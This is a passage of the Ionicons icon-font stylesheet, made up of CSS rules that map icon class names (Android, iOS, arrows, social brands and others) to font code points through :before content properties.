.ion-android-favorite-outline:before {
  content: "\f387";
}

.ion-android-film:before {
  content: "\f389";
}

.ion-android-folder:before {
  content: "\f2e0";
}

.ion-android-folder-open:before {
  content: "\f38a";
}

.ion-android-funnel:before {
  content: "\f38b";
}

.ion-android-globe:before {
  content: "\f38c";
}

.ion-android-hand:before {
  content: "\f2e3";
}

.ion-android-hangout:before {
  content: "\f38d";
}

.ion-android-happy:before {
  content: "\f38e";
}

.ion-android-home:before {
  content: "\f38f";
}

.ion-android-image:before {
  content: "\f2e4";
}

.ion-android-laptop:before {
  content: "\f390";
}

.ion-android-list:before {
  content: "\f391";
}

.ion-android-locate:before {
  content: "\f2e9";
}

.ion-android-lock:before {
  content: "\f392";
}

.ion-android-mail:before {
  content: "\f2eb";
}

.ion-android-map:before {
  content: "\f393";
}

.ion-android-menu:before {
  content: "\f394";
}

.ion-android-microphone:before {
  content: "\f2ec";
}

.ion-android-microphone-off:before {
  content: "\f395";
}

.ion-android-more-horizontal:before {
  content: "\f396";
}

.ion-android-more-vertical:before {
  content: "\f397";
}

.ion-android-navigate:before {
  content: "\f398";
}

.ion-android-notifications:before {
  content: "\f39b";
}

.ion-android-notifications-none:before {
  content: "\f399";
}

.ion-android-notifications-off:before {
  content: "\f39a";
}

.ion-android-open:before {
  content: "\f39c";
}

.ion-android-options:before {
  content: "\f39d";
}

.ion-android-people:before {
  content: "\f39e";
}

.ion-android-person:before {
  content: "\f3a0";
}

.ion-android-person-add:before {
  content: "\f39f";
}

.ion-android-phone-landscape:before {
  content: "\f3a1";
}

.ion-android-phone-portrait:before {
  content: "\f3a2";
}

.ion-android-pin:before {
  content: "\f3a3";
}

.ion-android-plane:before {
  content: "\f3a4";
}

.ion-android-playstore:before {
  content: "\f2f0";
}

.ion-android-print:before {
  content: "\f3a5";
}

.ion-android-radio-button-off:before {
  content: "\f3a6";
}

.ion-android-radio-button-on:before {
  content: "\f3a7";
}

.ion-android-refresh:before {
  content: "\f3a8";
}

.ion-android-remove:before {
  content: "\f2f4";
}

.ion-android-remove-circle:before {
  content: "\f3a9";
}

.ion-android-restaurant:before {
  content: "\f3aa";
}

.ion-android-sad:before {
  content: "\f3ab";
}

.ion-android-search:before {
  content: "\f2f5";
}

.ion-android-send:before {
  content: "\f2f6";
}

.ion-android-settings:before {
  content: "\f2f7";
}

.ion-android-share:before {
  content: "\f2f8";
}

.ion-android-share-alt:before {
  content: "\f3ac";
}

.ion-android-star:before {
  content: "\f2fc";
}

.ion-android-star-half:before {
  content: "\f3ad";
}

.ion-android-star-outline:before {
  content: "\f3ae";
}

.ion-android-stopwatch:before {
  content: "\f2fd";
}

.ion-android-subway:before {
  content: "\f3af";
}

.ion-android-sunny:before {
  content: "\f3b0";
}

.ion-android-sync:before {
  content: "\f3b1";
}

.ion-android-textsms:before {
  content: "\f3b2";
}

.ion-android-time:before {
  content: "\f3b3";
}

.ion-android-train:before {
  content: "\f3b4";
}

.ion-android-unlock:before {
  content: "\f3b5";
}

.ion-android-upload:before {
  content: "\f3b6";
}

.ion-android-volume-down:before {
  content: "\f3b7";
}

.ion-android-volume-mute:before {
  content: "\f3b8";
}

.ion-android-volume-off:before {
  content: "\f3b9";
}

.ion-android-volume-up:before {
  content: "\f3ba";
}

.ion-android-walk:before {
  content: "\f3bb";
}

.ion-android-warning:before {
  content: "\f3bc";
}

.ion-android-watch:before {
  content: "\f3bd";
}

.ion-android-wifi:before {
  content: "\f305";
}

.ion-aperture:before {
  content: "\f313";
}

.ion-archive:before {
  content: "\f102";
}

.ion-arrow-down-a:before {
  content: "\f103";
}

.ion-arrow-down-b:before {
  content: "\f104";
}

.ion-arrow-down-c:before {
  content: "\f105";
}

.ion-arrow-expand:before {
  content: "\f25e";
}

.ion-arrow-graph-down-left:before {
  content: "\f25f";
}

.ion-arrow-graph-down-right:before {
  content: "\f260";
}

.ion-arrow-graph-up-left:before {
  content: "\f261";
}

.ion-arrow-graph-up-right:before {
  content: "\f262";
}

.ion-arrow-left-a:before {
  content: "\f106";
}

.ion-arrow-left-b:before {
  content: "\f107";
}

.ion-arrow-left-c:before {
  content: "\f108";
}

.ion-arrow-move:before {
  content: "\f263";
}

.ion-arrow-resize:before {
  content: "\f264";
}

.ion-arrow-return-left:before {
  content: "\f265";
}

.ion-arrow-return-right:before {
  content: "\f266";
}

.ion-arrow-right-a:before {
  content: "\f109";
}

.ion-arrow-right-b:before {
  content: "\f10a";
}

.ion-arrow-right-c:before {
  content: "\f10b";
}

.ion-arrow-shrink:before {
  content: "\f267";
}

.ion-arrow-swap:before {
  content: "\f268";
}

.ion-arrow-up-a:before {
  content: "\f10c";
}

.ion-arrow-up-b:before {
  content: "\f10d";
}

.ion-arrow-up-c:before {
  content: "\f10e";
}

.ion-asterisk:before {
  content: "\f314";
}

.ion-at:before {
  content: "\f10f";
}

.ion-backspace:before {
  content: "\f3bf";
}

.ion-backspace-outline:before {
  content: "\f3be";
}

.ion-bag:before {
  content: "\f110";
}

.ion-battery-charging:before {
  content: "\f111";
}

.ion-battery-empty:before {
  content: "\f112";
}

.ion-battery-full:before {
  content: "\f113";
}

.ion-battery-half:before {
  content: "\f114";
}

.ion-battery-low:before {
  content: "\f115";
}

.ion-beaker:before {
  content: "\f269";
}

.ion-beer:before {
  content: "\f26a";
}

.ion-bluetooth:before {
  content: "\f116";
}

.ion-bonfire:before {
  content: "\f315";
}

.ion-bookmark:before {
  content: "\f26b";
}

.ion-bowtie:before {
  content: "\f3c0";
}

.ion-briefcase:before {
  content: "\f26c";
}

.ion-bug:before {
  content: "\f2be";
}

.ion-calculator:before {
  content: "\f26d";
}

.ion-calendar:before {
  content: "\f117";
}

.ion-camera:before {
  content: "\f118";
}

.ion-card:before {
  content: "\f119";
}

.ion-cash:before {
  content: "\f316";
}

.ion-chatbox:before {
  content: "\f11b";
}

.ion-chatbox-working:before {
  content: "\f11a";
}

.ion-chatboxes:before {
  content: "\f11c";
}

.ion-chatbubble:before {
  content: "\f11e";
}

.ion-chatbubble-working:before {
  content: "\f11d";
}

.ion-chatbubbles:before {
  content: "\f11f";
}

.ion-checkmark:before {
  content: "\f122";
}

.ion-checkmark-circled:before {
  content: "\f120";
}

.ion-checkmark-round:before {
  content: "\f121";
}

.ion-chevron-down:before {
  content: "\f123";
}

.ion-chevron-left:before {
  content: "\f124";
}

.ion-chevron-right:before {
  content: "\f125";
}

.ion-chevron-up:before {
  content: "\f126";
}

.ion-clipboard:before {
  content: "\f127";
}

.ion-clock:before {
  content: "\f26e";
}

.ion-close:before {
  content: "\f12a";
}

.ion-close-circled:before {
  content: "\f128";
}

.ion-close-round:before {
  content: "\f129";
}

.ion-closed-captioning:before {
  content: "\f317";
}

.ion-cloud:before {
  content: "\f12b";
}

.ion-code:before {
  content: "\f271";
}

.ion-code-download:before {
  content: "\f26f";
}

.ion-code-working:before {
  content: "\f270";
}

.ion-coffee:before {
  content: "\f272";
}

.ion-compass:before {
  content: "\f273";
}

.ion-compose:before {
  content: "\f12c";
}

.ion-connection-bars:before {
  content: "\f274";
}

.ion-contrast:before {
  content: "\f275";
}

.ion-crop:before {
  content: "\f3c1";
}

.ion-cube:before {
  content: "\f318";
}

.ion-disc:before {
  content: "\f12d";
}

.ion-document:before {
  content: "\f12f";
}

.ion-document-text:before {
  content: "\f12e";
}

.ion-drag:before {
  content: "\f130";
}

.ion-earth:before {
  content: "\f276";
}

.ion-easel:before {
  content: "\f3c2";
}

.ion-edit:before {
  content: "\f2bf";
}

.ion-egg:before {
  content: "\f277";
}

.ion-eject:before {
  content: "\f131";
}

.ion-email:before {
  content: "\f132";
}

.ion-email-unread:before {
  content: "\f3c3";
}

.ion-erlenmeyer-flask:before {
  content: "\f3c5";
}

.ion-erlenmeyer-flask-bubbles:before {
  content: "\f3c4";
}

.ion-eye:before {
  content: "\f133";
}

.ion-eye-disabled:before {
  content: "\f306";
}

.ion-female:before {
  content: "\f278";
}

.ion-filing:before {
  content: "\f134";
}

.ion-film-marker:before {
  content: "\f135";
}

.ion-fireball:before {
  content: "\f319";
}

.ion-flag:before {
  content: "\f279";
}

.ion-flame:before {
  content: "\f31a";
}

.ion-flash:before {
  content: "\f137";
}

.ion-flash-off:before {
  content: "\f136";
}

.ion-folder:before {
  content: "\f139";
}

.ion-fork:before {
  content: "\f27a";
}

.ion-fork-repo:before {
  content: "\f2c0";
}

.ion-forward:before {
  content: "\f13a";
}

.ion-funnel:before {
  content: "\f31b";
}

.ion-gear-a:before {
  content: "\f13d";
}

.ion-gear-b:before {
  content: "\f13e";
}

.ion-grid:before {
  content: "\f13f";
}

.ion-hammer:before {
  content: "\f27b";
}

.ion-happy:before {
  content: "\f31c";
}

.ion-happy-outline:before {
  content: "\f3c6";
}

.ion-headphone:before {
  content: "\f140";
}

.ion-heart:before {
  content: "\f141";
}

.ion-heart-broken:before {
  content: "\f31d";
}

.ion-help:before {
  content: "\f143";
}

.ion-help-buoy:before {
  content: "\f27c";
}

.ion-help-circled:before {
  content: "\f142";
}

.ion-home:before {
  content: "\f144";
}

.ion-icecream:before {
  content: "\f27d";
}

.ion-image:before {
  content: "\f147";
}

.ion-images:before {
  content: "\f148";
}

.ion-information:before {
  content: "\f14a";
}

.ion-information-circled:before {
  content: "\f149";
}

.ion-ionic:before {
  content: "\f14b";
}

.ion-ios-alarm:before {
  content: "\f3c8";
}

.ion-ios-alarm-outline:before {
  content: "\f3c7";
}

.ion-ios-albums:before {
  content: "\f3ca";
}

.ion-ios-albums-outline:before {
  content: "\f3c9";
}

.ion-ios-americanfootball:before {
  content: "\f3cc";
}

.ion-ios-americanfootball-outline:before {
  content: "\f3cb";
}

.ion-ios-analytics:before {
  content: "\f3ce";
}

.ion-ios-analytics-outline:before {
  content: "\f3cd";
}

.ion-ios-arrow-back:before {
  content: "\f3cf";
}

.ion-ios-arrow-down:before {
  content: "\f3d0";
}

.ion-ios-arrow-forward:before {
  content: "\f3d1";
}

.ion-ios-arrow-left:before {
  content: "\f3d2";
}

.ion-ios-arrow-right:before {
  content: "\f3d3";
}

.ion-ios-arrow-thin-down:before {
  content: "\f3d4";
}

.ion-ios-arrow-thin-left:before {
  content: "\f3d5";
}

.ion-ios-arrow-thin-right:before {
  content: "\f3d6";
}

.ion-ios-arrow-thin-up:before {
  content: "\f3d7";
}

.ion-ios-arrow-up:before {
  content: "\f3d8";
}

.ion-ios-at:before {
  content: "\f3da";
}

.ion-ios-at-outline:before {
  content: "\f3d9";
}

.ion-ios-barcode:before {
  content: "\f3dc";
}

.ion-ios-barcode-outline:before {
  content: "\f3db";
}

.ion-ios-baseball:before {
  content: "\f3de";
}

.ion-ios-baseball-outline:before {
  content: "\f3dd";
}

.ion-ios-basketball:before {
  content: "\f3e0";
}

.ion-ios-basketball-outline:before {
  content: "\f3df";
}

.ion-ios-bell:before {
  content: "\f3e2";
}

.ion-ios-bell-outline:before {
  content: "\f3e1";
}

.ion-ios-body:before {
  content: "\f3e4";
}

.ion-ios-body-outline:before {
  content: "\f3e3";
}

.ion-ios-bolt:before {
  content: "\f3e6";
}

.ion-ios-bolt-outline:before {
  content: "\f3e5";
}

.ion-ios-book:before {
  content: "\f3e8";
}

.ion-ios-book-outline:before {
  content: "\f3e7";
}

.ion-ios-bookmarks:before {
  content: "\f3ea";
}

.ion-ios-bookmarks-outline:before {
  content: "\f3e9";
}

.ion-ios-box:before {
  content: "\f3ec";
}

.ion-ios-box-outline:before {
  content: "\f3eb";
}

.ion-ios-briefcase:before {
  content: "\f3ee";
}

.ion-ios-briefcase-outline:before {
  content: "\f3ed";
}

.ion-ios-browsers:before {
  content: "\f3f0";
}

.ion-ios-browsers-outline:before {
  content: "\f3ef";
}

.ion-ios-calculator:before {
  content: "\f3f2";
}

.ion-ios-calculator-outline:before {
  content: "\f3f1";
}

.ion-ios-calendar:before {
  content: "\f3f4";
}

.ion-ios-calendar-outline:before {
  content: "\f3f3";
}

.ion-ios-camera:before {
  content: "\f3f6";
}

.ion-ios-camera-outline:before {
  content: "\f3f5";
}

.ion-ios-cart:before {
  content: "\f3f8";
}

.ion-ios-cart-outline:before {
  content: "\f3f7";
}

.ion-ios-chatboxes:before {
  content: "\f3fa";
}

.ion-ios-chatboxes-outline:before {
  content: "\f3f9";
}

.ion-ios-chatbubble:before {
  content: "\f3fc";
}

.ion-ios-chatbubble-outline:before {
  content: "\f3fb";
}

.ion-ios-checkmark:before {
  content: "\f3ff";
}

.ion-ios-checkmark-empty:before {
  content: "\f3fd";
}

.ion-ios-checkmark-outline:before {
  content: "\f3fe";
}

.ion-ios-circle-filled:before {
  content: "\f400";
}

.ion-ios-circle-outline:before {
  content: "\f401";
}

.ion-ios-clock:before {
  content: "\f403";
}

.ion-ios-clock-outline:before {
  content: "\f402";
}

.ion-ios-close:before {
  content: "\f406";
}

.ion-ios-close-empty:before {
  content: "\f404";
}

.ion-ios-close-outline:before {
  content: "\f405";
}

.ion-ios-cloud:before {
  content: "\f40c";
}

.ion-ios-cloud-download:before {
  content: "\f408";
}

.ion-ios-cloud-download-outline:before {
  content: "\f407";
}

.ion-ios-cloud-outline:before {
  content: "\f409";
}

.ion-ios-cloud-upload:before {
  content: "\f40b";
}

.ion-ios-cloud-upload-outline:before {
  content: "\f40a";
}

.ion-ios-cloudy:before {
  content: "\f410";
}

.ion-ios-cloudy-night:before {
  content: "\f40e";
}

.ion-ios-cloudy-night-outline:before {
  content: "\f40d";
}

.ion-ios-cloudy-outline:before {
  content: "\f40f";
}

.ion-ios-cog:before {
  content: "\f412";
}

.ion-ios-cog-outline:before {
  content: "\f411";
}

.ion-ios-color-filter:before {
  content: "\f414";
}

.ion-ios-color-filter-outline:before {
  content: "\f413";
}

.ion-ios-color-wand:before {
  content: "\f416";
}

.ion-ios-color-wand-outline:before {
  content: "\f415";
}

.ion-ios-compose:before {
  content: "\f418";
}

.ion-ios-compose-outline:before {
  content: "\f417";
}

.ion-ios-contact:before {
  content: "\f41a";
}

.ion-ios-contact-outline:before {
  content: "\f419";
}

.ion-ios-copy:before {
  content: "\f41c";
}

.ion-ios-copy-outline:before {
  content: "\f41b";
}

.ion-ios-crop:before {
  content: "\f41e";
}

.ion-ios-crop-strong:before {
  content: "\f41d";
}

.ion-ios-download:before {
  content: "\f420";
}

.ion-ios-download-outline:before {
  content: "\f41f";
}

.ion-ios-drag:before {
  content: "\f421";
}

.ion-ios-email:before {
  content: "\f423";
}

.ion-ios-email-outline:before {
  content: "\f422";
}

.ion-ios-eye:before {
  content: "\f425";
}

.ion-ios-eye-outline:before {
  content: "\f424";
}

.ion-ios-fastforward:before {
  content: "\f427";
}

.ion-ios-fastforward-outline:before {
  content: "\f426";
}

.ion-ios-filing:before {
  content: "\f429";
}

.ion-ios-filing-outline:before {
  content: "\f428";
}

.ion-ios-film:before {
  content: "\f42b";
}

.ion-ios-film-outline:before {
  content: "\f42a";
}

.ion-ios-flag:before {
  content: "\f42d";
}

.ion-ios-flag-outline:before {
  content: "\f42c";
}

.ion-ios-flame:before {
  content: "\f42f";
}

.ion-ios-flame-outline:before {
  content: "\f42e";
}

.ion-ios-flask:before {
  content: "\f431";
}

.ion-ios-flask-outline:before {
  content: "\f430";
}

.ion-ios-flower:before {
  content: "\f433";
}

.ion-ios-flower-outline:before {
  content: "\f432";
}

.ion-ios-folder:before {
  content: "\f435";
}

.ion-ios-folder-outline:before {
  content: "\f434";
}

.ion-ios-football:before {
  content: "\f437";
}

.ion-ios-football-outline:before {
  content: "\f436";
}

.ion-ios-game-controller-a:before {
  content: "\f439";
}

.ion-ios-game-controller-a-outline:before {
  content: "\f438";
}

.ion-ios-game-controller-b:before {
  content: "\f43b";
}

.ion-ios-game-controller-b-outline:before {
  content: "\f43a";
}

.ion-ios-gear:before {
  content: "\f43d";
}

.ion-ios-gear-outline:before {
  content: "\f43c";
}

.ion-ios-glasses:before {
  content: "\f43f";
}

.ion-ios-glasses-outline:before {
  content: "\f43e";
}

.ion-ios-grid-view:before {
  content: "\f441";
}

.ion-ios-grid-view-outline:before {
  content: "\f440";
}

.ion-ios-heart:before {
  content: "\f443";
}

.ion-ios-heart-outline:before {
  content: "\f442";
}

.ion-ios-help:before {
  content: "\f446";
}

.ion-ios-help-empty:before {
  content: "\f444";
}

.ion-ios-help-outline:before {
  content: "\f445";
}

.ion-ios-home:before {
  content: "\f448";
}

.ion-ios-home-outline:before {
  content: "\f447";
}

.ion-ios-infinite:before {
  content: "\f44a";
}

.ion-ios-infinite-outline:before {
  content: "\f449";
}

.ion-ios-information:before {
  content: "\f44d";
}

.ion-ios-information-empty:before {
  content: "\f44b";
}

.ion-ios-information-outline:before {
  content: "\f44c";
}

.ion-ios-ionic-outline:before {
  content: "\f44e";
}

.ion-ios-keypad:before {
  content: "\f450";
}

.ion-ios-keypad-outline:before {
  content: "\f44f";
}

.ion-ios-lightbulb:before {
  content: "\f452";
}

.ion-ios-lightbulb-outline:before {
  content: "\f451";
}

.ion-ios-list:before {
  content: "\f454";
}

.ion-ios-list-outline:before {
  content: "\f453";
}

.ion-ios-location:before {
  content: "\f456";
}

.ion-ios-location-outline:before {
  content: "\f455";
}

.ion-ios-locked:before {
  content: "\f458";
}

.ion-ios-locked-outline:before {
  content: "\f457";
}

.ion-ios-loop:before {
  content: "\f45a";
}

.ion-ios-loop-strong:before {
  content: "\f459";
}

.ion-ios-medical:before {
  content: "\f45c";
}

.ion-ios-medical-outline:before {
  content: "\f45b";
}

.ion-ios-medkit:before {
  content: "\f45e";
}

.ion-ios-medkit-outline:before {
  content: "\f45d";
}

.ion-ios-mic:before {
  content: "\f461";
}

.ion-ios-mic-off:before {
  content: "\f45f";
}

.ion-ios-mic-outline:before {
  content: "\f460";
}

.ion-ios-minus:before {
  content: "\f464";
}

.ion-ios-minus-empty:before {
  content: "\f462";
}

.ion-ios-minus-outline:before {
  content: "\f463";
}

.ion-ios-monitor:before {
  content: "\f466";
}

.ion-ios-monitor-outline:before {
  content: "\f465";
}

.ion-ios-moon:before {
  content: "\f468";
}

.ion-ios-moon-outline:before {
  content: "\f467";
}

.ion-ios-more:before {
  content: "\f46a";
}

.ion-ios-more-outline:before {
  content: "\f469";
}

.ion-ios-musical-note:before {
  content: "\f46b";
}

.ion-ios-musical-notes:before {
  content: "\f46c";
}

.ion-ios-navigate:before {
  content: "\f46e";
}

.ion-ios-navigate-outline:before {
  content: "\f46d";
}

.ion-ios-nutrition:before {
  content: "\f470";
}

.ion-ios-nutrition-outline:before {
  content: "\f46f";
}

.ion-ios-paper:before {
  content: "\f472";
}

.ion-ios-paper-outline:before {
  content: "\f471";
}

.ion-ios-paperplane:before {
  content: "\f474";
}

.ion-ios-paperplane-outline:before {
  content: "\f473";
}

.ion-ios-partlysunny:before {
  content: "\f476";
}

.ion-ios-partlysunny-outline:before {
  content: "\f475";
}

.ion-ios-pause:before {
  content: "\f478";
}

.ion-ios-pause-outline:before {
  content: "\f477";
}

.ion-ios-paw:before {
  content: "\f47a";
}

.ion-ios-paw-outline:before {
  content: "\f479";
}

.ion-ios-people:before {
  content: "\f47c";
}

.ion-ios-people-outline:before {
  content: "\f47b";
}

.ion-ios-person:before {
  content: "\f47e";
}

.ion-ios-person-outline:before {
  content: "\f47d";
}

.ion-ios-personadd:before {
  content: "\f480";
}

.ion-ios-personadd-outline:before {
  content: "\f47f";
}

.ion-ios-photos:before {
  content: "\f482";
}

.ion-ios-photos-outline:before {
  content: "\f481";
}

.ion-ios-pie:before {
  content: "\f484";
}

.ion-ios-pie-outline:before {
  content: "\f483";
}

.ion-ios-pint:before {
  content: "\f486";
}

.ion-ios-pint-outline:before {
  content: "\f485";
}

.ion-ios-play:before {
  content: "\f488";
}

.ion-ios-play-outline:before {
  content: "\f487";
}

.ion-ios-plus:before {
  content: "\f48b";
}

.ion-ios-plus-empty:before {
  content: "\f489";
}

.ion-ios-plus-outline:before {
  content: "\f48a";
}

.ion-ios-pricetag:before {
  content: "\f48d";
}

.ion-ios-pricetag-outline:before {
  content: "\f48c";
}

.ion-ios-pricetags:before {
  content: "\f48f";
}

.ion-ios-pricetags-outline:before {
  content: "\f48e";
}

.ion-ios-printer:before {
  content: "\f491";
}

.ion-ios-printer-outline:before {
  content: "\f490";
}

.ion-ios-pulse:before {
  content: "\f493";
}

.ion-ios-pulse-strong:before {
  content: "\f492";
}

.ion-ios-rainy:before {
  content: "\f495";
}

.ion-ios-rainy-outline:before {
  content: "\f494";
}

.ion-ios-recording:before {
  content: "\f497";
}

.ion-ios-recording-outline:before {
  content: "\f496";
}

.ion-ios-redo:before {
  content: "\f499";
}

.ion-ios-redo-outline:before {
  content: "\f498";
}

.ion-ios-refresh:before {
  content: "\f49c";
}

.ion-ios-refresh-empty:before {
  content: "\f49a";
}

.ion-ios-refresh-outline:before {
  content: "\f49b";
}

.ion-ios-reload:before {
  content: "\f49d";
}

.ion-ios-reverse-camera:before {
  content: "\f49f";
}

.ion-ios-reverse-camera-outline:before {
  content: "\f49e";
}

.ion-ios-rewind:before {
  content: "\f4a1";
}

.ion-ios-rewind-outline:before {
  content: "\f4a0";
}

.ion-ios-rose:before {
  content: "\f4a3";
}

.ion-ios-rose-outline:before {
  content: "\f4a2";
}

.ion-ios-search:before {
  content: "\f4a5";
}

.ion-ios-search-strong:before {
  content: "\f4a4";
}

.ion-ios-settings:before {
  content: "\f4a7";
}

.ion-ios-settings-strong:before {
  content: "\f4a6";
}

.ion-ios-shuffle:before {
  content: "\f4a9";
}

.ion-ios-shuffle-strong:before {
  content: "\f4a8";
}

.ion-ios-skipbackward:before {
  content: "\f4ab";
}

.ion-ios-skipbackward-outline:before {
  content: "\f4aa";
}

.ion-ios-skipforward:before {
  content: "\f4ad";
}

.ion-ios-skipforward-outline:before {
  content: "\f4ac";
}

.ion-ios-snowy:before {
  content: "\f4ae";
}

.ion-ios-speedometer:before {
  content: "\f4b0";
}

.ion-ios-speedometer-outline:before {
  content: "\f4af";
}

.ion-ios-star:before {
  content: "\f4b3";
}

.ion-ios-star-half:before {
  content: "\f4b1";
}

.ion-ios-star-outline:before {
  content: "\f4b2";
}

.ion-ios-stopwatch:before {
  content: "\f4b5";
}

.ion-ios-stopwatch-outline:before {
  content: "\f4b4";
}

.ion-ios-sunny:before {
  content: "\f4b7";
}

.ion-ios-sunny-outline:before {
  content: "\f4b6";
}

.ion-ios-telephone:before {
  content: "\f4b9";
}

.ion-ios-telephone-outline:before {
  content: "\f4b8";
}

.ion-ios-tennisball:before {
  content: "\f4bb";
}

.ion-ios-tennisball-outline:before {
  content: "\f4ba";
}

.ion-ios-thunderstorm:before {
  content: "\f4bd";
}

.ion-ios-thunderstorm-outline:before {
  content: "\f4bc";
}

.ion-ios-time:before {
  content: "\f4bf";
}

.ion-ios-time-outline:before {
  content: "\f4be";
}

.ion-ios-timer:before {
  content: "\f4c1";
}

.ion-ios-timer-outline:before {
  content: "\f4c0";
}

.ion-ios-toggle:before {
  content: "\f4c3";
}

.ion-ios-toggle-outline:before {
  content: "\f4c2";
}

.ion-ios-trash:before {
  content: "\f4c5";
}

.ion-ios-trash-outline:before {
  content: "\f4c4";
}

.ion-ios-undo:before {
  content: "\f4c7";
}

.ion-ios-undo-outline:before {
  content: "\f4c6";
}

.ion-ios-unlocked:before {
  content: "\f4c9";
}

.ion-ios-unlocked-outline:before {
  content: "\f4c8";
}

.ion-ios-upload:before {
  content: "\f4cb";
}

.ion-ios-upload-outline:before {
  content: "\f4ca";
}

.ion-ios-videocam:before {
  content: "\f4cd";
}

.ion-ios-videocam-outline:before {
  content: "\f4cc";
}

.ion-ios-volume-high:before {
  content: "\f4ce";
}

.ion-ios-volume-low:before {
  content: "\f4cf";
}

.ion-ios-wineglass:before {
  content: "\f4d1";
}

.ion-ios-wineglass-outline:before {
  content: "\f4d0";
}

.ion-ios-world:before {
  content: "\f4d3";
}

.ion-ios-world-outline:before {
  content: "\f4d2";
}

.ion-ipad:before {
  content: "\f1f9";
}

.ion-iphone:before {
  content: "\f1fa";
}

.ion-ipod:before {
  content: "\f1fb";
}

.ion-jet:before {
  content: "\f295";
}

.ion-key:before {
  content: "\f296";
}

.ion-knife:before {
  content: "\f297";
}

.ion-laptop:before {
  content: "\f1fc";
}

.ion-leaf:before {
  content: "\f1fd";
}

.ion-levels:before {
  content: "\f298";
}

.ion-lightbulb:before {
  content: "\f299";
}

.ion-link:before {
  content: "\f1fe";
}

.ion-load-a:before {
  content: "\f29a";
}

.ion-load-b:before {
  content: "\f29b";
}

.ion-load-c:before {
  content: "\f29c";
}

.ion-load-d:before {
  content: "\f29d";
}

.ion-location:before {
  content: "\f1ff";
}

.ion-lock-combination:before {
  content: "\f4d4";
}

.ion-locked:before {
  content: "\f200";
}

.ion-log-in:before {
  content: "\f29e";
}

.ion-log-out:before {
  content: "\f29f";
}

.ion-loop:before {
  content: "\f201";
}

.ion-magnet:before {
  content: "\f2a0";
}

.ion-male:before {
  content: "\f2a1";
}

.ion-man:before {
  content: "\f202";
}

.ion-map:before {
  content: "\f203";
}

.ion-medkit:before {
  content: "\f2a2";
}

.ion-merge:before {
  content: "\f33f";
}

.ion-mic-a:before {
  content: "\f204";
}

.ion-mic-b:before {
  content: "\f205";
}

.ion-mic-c:before {
  content: "\f206";
}

.ion-minus:before {
  content: "\f209";
}

.ion-minus-circled:before {
  content: "\f207";
}

.ion-minus-round:before {
  content: "\f208";
}

.ion-model-s:before {
  content: "\f2c1";
}

.ion-monitor:before {
  content: "\f20a";
}

.ion-more:before {
  content: "\f20b";
}

.ion-mouse:before {
  content: "\f340";
}

.ion-music-note:before {
  content: "\f20c";
}

.ion-navicon:before {
  content: "\f20e";
}

.ion-navicon-round:before {
  content: "\f20d";
}

.ion-navigate:before {
  content: "\f2a3";
}

.ion-network:before {
  content: "\f341";
}

.ion-no-smoking:before {
  content: "\f2c2";
}

.ion-nuclear:before {
  content: "\f2a4";
}

.ion-outlet:before {
  content: "\f342";
}

.ion-paintbrush:before {
  content: "\f4d5";
}

.ion-paintbucket:before {
  content: "\f4d6";
}

.ion-paper-airplane:before {
  content: "\f2c3";
}

.ion-paperclip:before {
  content: "\f20f";
}

.ion-pause:before {
  content: "\f210";
}

.ion-person:before {
  content: "\f213";
}

.ion-person-add:before {
  content: "\f211";
}

.ion-person-stalker:before {
  content: "\f212";
}

.ion-pie-graph:before {
  content: "\f2a5";
}

.ion-pin:before {
  content: "\f2a6";
}

.ion-pinpoint:before {
  content: "\f2a7";
}

.ion-pizza:before {
  content: "\f2a8";
}

.ion-plane:before {
  content: "\f214";
}

.ion-planet:before {
  content: "\f343";
}

.ion-play:before {
  content: "\f215";
}

.ion-playstation:before {
  content: "\f30a";
}

.ion-plus:before {
  content: "\f218";
}

.ion-plus-circled:before {
  content: "\f216";
}

.ion-plus-round:before {
  content: "\f217";
}

.ion-podium:before {
  content: "\f344";
}

.ion-pound:before {
  content: "\f219";
}

.ion-power:before {
  content: "\f2a9";
}

.ion-pricetag:before {
  content: "\f2aa";
}

.ion-pricetags:before {
  content: "\f2ab";
}

.ion-printer:before {
  content: "\f21a";
}

.ion-pull-request:before {
  content: "\f345";
}

.ion-qr-scanner:before {
  content: "\f346";
}

.ion-quote:before {
  content: "\f347";
}

.ion-radio-waves:before {
  content: "\f2ac";
}

.ion-record:before {
  content: "\f21b";
}

.ion-refresh:before {
  content: "\f21c";
}

.ion-reply:before {
  content: "\f21e";
}

.ion-reply-all:before {
  content: "\f21d";
}

.ion-ribbon-a:before {
  content: "\f348";
}

.ion-ribbon-b:before {
  content: "\f349";
}

.ion-sad:before {
  content: "\f34a";
}

.ion-sad-outline:before {
  content: "\f4d7";
}

.ion-scissors:before {
  content: "\f34b";
}

.ion-search:before {
  content: "\f21f";
}

.ion-settings:before {
  content: "\f2ad";
}

.ion-share:before {
  content: "\f220";
}

.ion-shuffle:before {
  content: "\f221";
}

.ion-skip-backward:before {
  content: "\f222";
}

.ion-skip-forward:before {
  content: "\f223";
}

.ion-social-android:before {
  content: "\f225";
}

.ion-social-android-outline:before {
  content: "\f224";
}

.ion-social-angular:before {
  content: "\f4d9";
}

.ion-social-angular-outline:before {
  content: "\f4d8";
}

.ion-social-apple:before {
  content: "\f227";
}

.ion-social-apple-outline:before {
  content: "\f226";
}

.ion-social-bitcoin:before {
  content: "\f2af";
}

.ion-social-bitcoin-outline:before {
  content: "\f2ae";
}

.ion-social-buffer:before {
  content: "\f229";
}

.ion-social-buffer-outline:before {
  content: "\f228";
}

.ion-social-chrome:before {
  content: "\f4db";
}

.ion-social-chrome-outline:before {
  content: "\f4da";
}

.ion-social-codepen:before {
  content: "\f4dd";
}

.ion-social-codepen-outline:before {
  content: "\f4dc";
}

.ion-social-css3:before {
  content: "\f4df";
}

.ion-social-css3-outline:before {
  content: "\f4de";
}

.ion-social-designernews:before {
  content: "\f22b";
}

.ion-social-designernews-outline:before {
  content: "\f22a";
}

.ion-social-dribbble:before {
  content: "\f22d";
}

.ion-social-dribbble-outline:before {
  content: "\f22c";
}

.ion-social-dropbox:before {
  content: "\f22f";
}

.ion-social-dropbox-outline:before {
  content: "\f22e";
}

.ion-social-euro:before {
  content: "\f4e1";
}

.ion-social-euro-outline:before {
  content: "\f4e0";
}

.ion-social-facebook:before {
  content: "\f231";
}

.ion-social-facebook-outline:before {
  content: "\f230";
}

.ion-social-foursquare:before {
  content: "\f34d";
}

.ion-social-foursquare-outline:before {
  content: "\f34c";
}

.ion-social-freebsd-devil:before {
  content: "\f2c4";
}

.ion-social-github:before {
  content: "\f233";
}

.ion-social-github-outline:before {
  content: "\f232";
}

.ion-social-google:before {
  content: "\f34f";
}

.ion-social-google-outline:before {
  content: "\f34e";
}

.ion-social-googleplus:before {
  content: "\f235";
}

.ion-social-googleplus-outline:before {
